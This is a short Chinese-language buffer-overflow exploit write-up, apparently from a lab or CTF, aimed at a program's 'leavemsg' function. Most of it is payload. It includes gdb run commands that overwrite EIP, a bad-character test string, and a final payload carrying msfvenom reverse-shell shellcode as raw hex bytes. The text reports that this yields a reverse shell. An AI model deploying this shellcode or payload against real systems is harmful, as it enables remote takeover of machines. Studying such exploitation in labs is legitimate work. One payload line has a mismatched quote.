
测试,eip被覆盖为0x66666666
测试坏字符,在leavemsg下断点
run $(python -c 'print "\x55" * (2060 - 256) + "\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" + "\x66" * 4')
得到坏字符0x00 0x09 0x0a 0x20,利用msfvenom生成反弹shellcode

写入shellcode,调试确定shellcode位置
run $(python -c 'print "\x55' * (2060 - 95 - 100) + "\x77"*100 + "\xd9\xcb\xb8\x5f\xb1\x6a\x02\xd9\x74\x24\xf4\x5b\x31\xc9\xb1\x12\x31\x43\x17\x83\xeb\xfc\x03\x1c\xa2\x88\xf7\x93\x1f\xbb\x1b\x80\xdc\x17\xb6\x24\x6a\x76\xf6\x4e\xa1\xf9\x64\xd7\x89\xc5\x47\x67\xa0\x40\xa1\x0f\x4c\xb3\x51\xce\xda\xb1\x51\xaa\x73\x3f\xb0\xfa\xe2\x6f\x62\xa9\x59\x8c\x0d\xac\x53\x13\x5f\x46\x02\x3b\x13\xfe\xb2\x6c\xfc\x9c\x2b\xfa\xe1\x32\xff\x75\x04\x02\xf4\x48\x47" + "\x66" * 4')
利用点前用空指令NOP(0x90)填充,运行程序收到反弹shell